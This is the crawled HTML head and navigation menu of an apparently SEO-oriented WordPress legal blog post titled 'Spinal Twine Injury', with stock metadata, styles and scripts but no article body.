

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law-blogs.org/spinal-twine-injury.html
body_size: 13287
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spinal Twine Injury - law-blogs.org</title>
	<link rel="canonical" href="https://www.law-blogs.org/spinal-twine-injury.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spinal Twine Injury - law-blogs.org" />
	<meta property="og:description" content="Everyone deserves care, and if you end up struggling severe accidents from an accident that was not your fault, you shouldn&#8217;t should shoulder the monetary burden alone. If you have... [Continue Reading]" />
	<meta property="og:url" content="https://www.law-blogs.org/spinal-twine-injury.html" />
	<meta property="og:site_name" content="law-blogs.org" />
	<meta property="article:published_time" content="2022-10-16T17:59:58+00:00" />
	<meta property="og:image" content="https://live.staticflickr.com/159/421110013_399dfa6b11_b.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.law-blogs.org/spinal-twine-injury.html#article","isPartOf":{"@id":"https://www.law-blogs.org/spinal-twine-injury.html"},"author":{"name":"Author","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2"},"headline":"Spinal Twine Injury","datePublished":"2022-10-16T17:59:58+00:00","mainEntityOfPage":{"@id":"https://www.law-blogs.org/spinal-twine-injury.html"},"wordCount":429,"commentCount":0,"publisher":{"@id":"https://www.law-blogs.org/#organization"},"image":{"@id":"https://www.law-blogs.org/spinal-twine-injury.html#primaryimage"},"thumbnailUrl":"https://live.staticflickr.com/159/421110013_399dfa6b11_b.jpg","keywords":["injury","spinal","twine"],"articleSection":["Personal Injury"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.law-blogs.org/spinal-twine-injury.html","url":"https://www.law-blogs.org/spinal-twine-injury.html","name":"Spinal Twine Injury - law-blogs.org","isPartOf":{"@id":"https://www.law-blogs.org/#website"},"primaryImageOfPage":{"@id":"https://www.law-blogs.org/spinal-twine-injury.html#primaryimage"},"image":{"@id":"https://www.law-blogs.org/spinal-twine-injury.html#primaryimage"},"thumbnailUrl":"https://live.staticflickr.com/159/421110013_399dfa6b11_b.jpg","datePublished":"2022-10-16T17:59:58+00:00","breadcrumb":{"@id":"https://www.law-blogs.org/spinal-twine-injury.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.law-blogs.org/spinal-twine-injury.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/spinal-twine-injury.html#primaryimage","url":"https://live.staticflickr.com/159/421110013_399dfa6b11_b.jpg","contentUrl":"https://live.staticflickr.com/159/421110013_399dfa6b11_b.jpg"},{"@type":"BreadcrumbList","@id":"https://www.law-blogs.org/spinal-twine-injury.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.law-blogs.org/"},{"@type":"ListItem","position":2,"name":"Spinal Twine Injury"}]},{"@type":"WebSite","@id":"https://www.law-blogs.org/#website","url":"https://www.law-blogs.org/","name":"law-blogs.org","description":"Legal Family Solution","publisher":{"@id":"https://www.law-blogs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.law-blogs.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.law-blogs.org/#organization","name":"law-blogs.org","url":"https://www.law-blogs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/logo/image/","url":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","contentUrl":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","width":192,"height":191,"caption":"law-blogs.org"},"image":{"@id":"https://www.law-blogs.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.law-blogs.org/author/theresajohnson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="law-blogs.org &raquo; Feed" href="https://www.law-blogs.org/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.law-blogs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.law-blogs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fooding-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%7CDroid+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.law-blogs.org/wp-content/themes/fooding/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fooding-style-css' href='https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fooding-style-inline-css' type='text/css'>

				.navigation .current, h2.entry-title a, h2.entry-title a, .site-footer .footer_menu ul li a, .widget-title { color: #444444; }

				.entry-meta a,.comments-area .logged-in-as a,a:hover,a.read-more ,
				.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
				.main-navigation ul ul a:hover
				{ color : #f4b300;}
				.st-menu .btn-close-home .close-button,
				.st-menu .btn-close-home .home-button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
					background-color: #f4b300;
					border-color : #f4b300;
				}
				.widget_tag_cloud a:hover { border-color :  #f4b300; color:  #f4b300; }
				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #444444;
						border-color: #444444;
				}.site-header .site-branding .site-title:after {
				background-color: #ffffff;
			}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.law-blogs.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.law-blogs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.law-blogs.org/wp-json/wp/v2/posts/2103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.law-blogs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.law-blogs.org/?p=2103' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fspinal-twine-injury.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fspinal-twine-injury.html&#038;format=xml" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2103 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fooding">


<div id="page" class="site">


	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.law-blogs.org/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-secondary-menu-container"><ul><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
